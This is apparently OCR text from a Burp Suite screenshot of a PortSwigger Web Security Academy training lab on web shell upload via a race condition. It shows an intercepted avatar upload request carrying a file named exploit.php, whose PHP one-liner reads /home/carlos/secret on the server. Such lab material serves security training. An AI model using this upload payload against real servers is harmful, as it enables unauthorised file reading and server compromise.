 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2021.6 - Temporar...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://ac121fd11ec509fdc03668110049006b.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
INSPECTOR
2 Host: ac121fd11ec509fdc03668110049006b.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------136737816217745188261335176247
9 Content-Length: 552
10 Origin: https://ac121fd11ec509fdc03668110049006b.web-security-academy.net
11 Referer: https://ac121fd11ec509fdc03668110049006b.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------136737816217745188261335176247
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------136737816217745188261335176247
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------136737816217745188261335176247
30 Content-Disposition: form-data; name="csrf"
31
32 aNQX9ZIGKS8jGa6XcjjWEI4QZfNqLuZv
33 -----------------------------136737816217745188261335176247--
34
Web shell upload via race condi
https://ac121fd11ec509fdc03668110049006b.web-security-
D
Burp
Web Security
Academy
Web shell upload via race
condition
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Avatar:
Browse... exploit.php
Upload